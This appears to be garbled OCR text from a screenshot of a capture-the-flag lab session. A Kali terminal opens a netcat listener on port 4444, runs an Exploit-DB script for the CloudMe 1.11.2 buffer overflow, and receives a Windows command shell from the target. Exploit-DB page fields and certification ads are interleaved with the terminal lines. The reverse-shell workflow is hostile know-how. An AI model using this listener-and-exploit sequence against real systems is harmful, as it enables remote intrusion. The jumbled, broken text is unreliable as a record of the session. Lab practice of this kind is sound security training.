 CloudMe 1.11.2 - Buffer ...
mahesh@kali: /root
12:19 SAAKU
82%
mahesh@kali: /root
File Actions Edit View Help
root@kali: ~/Downloads
mahesh@kali: /root
mahesh@kali: ~
root@kali:~# su mahesh
mahesh@kali:/root$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.153] from (UNKNOWN) [10.10.10.198] 50752
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
root@kali:~/Downloads# python 48389.py
root@kali:~/Downloads# python 48389.py
GET CERTIFIED
CloudMe 1.11.2 - Buffer Overflow (PoC)
EDB-ID:
CVE:
Author:
Type:
Platfor
m:
Date:
EDB Verified:
Exploit:
Vulnerable App:
Become a Certified
Penetration Tester
GET CERTIFIED